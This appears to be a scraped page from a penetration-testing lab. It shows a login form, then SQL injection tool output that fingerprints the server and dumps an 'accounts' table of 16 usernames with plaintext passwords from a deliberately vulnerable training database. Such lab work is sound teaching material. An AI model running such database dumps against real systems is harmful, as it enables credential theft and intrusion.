 Login
Please sign-in
Name john
Password ••••••
Login
Dont have an account? Please register here
[01:29:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL ≥ 4.1
[01:29:00] [INFO] fetching columns for table 'accounts' in database 'owasp10'
[01:29:00] [WARNING] reflective value(s) found and filtering out
[01:29:00] [INFO] fetching entries for table 'accounts' in database 'owasp10'
Database: owasp10
Table: accounts
[16 entries]
| cid | is_admin | password | username | mysignature |
| 1 | TRUE | adminpass | admin | Monkey! |
| 2 | TRUE | somepassword | adrian | Zombie Films Rock! |
| 3 | FALSE | monkey | john | I like the smell of confunk |
| 4 | FALSE | password | jeremy | d1373 1337 speak |
| 5 | FALSE | password | bryce | I Love SANS |
| 6 | FALSE | samurai | samurai | Carving Fools |
| 7 | FALSE | password | jim | Jim Rome is Burning |
| 8 | FALSE | password | bobby | Hank is my dad |
| 9 | FALSE | password | simba | I am a cat |
| 10 | FALSE | password | dreveil | Preparation H |
| 11 | FALSE | password | scotty | Scotty Do |
| 12 | FALSE | password | cal | Go Wildcats |
| 13 | FALSE | password | john | Do the Duggie! |
| 14 | FALSE | 42 | kevin | Doug Adams rocks |
| 15 | FALSE | set | dave | Bet on S.E.T. FTW |
| 16 | FALSE | pentest | ed | Commandline KungFu anyone? |
[01:29:01] [INFO] table 'owasp10.accounts' dumped to CSV file '/home/kali/.lo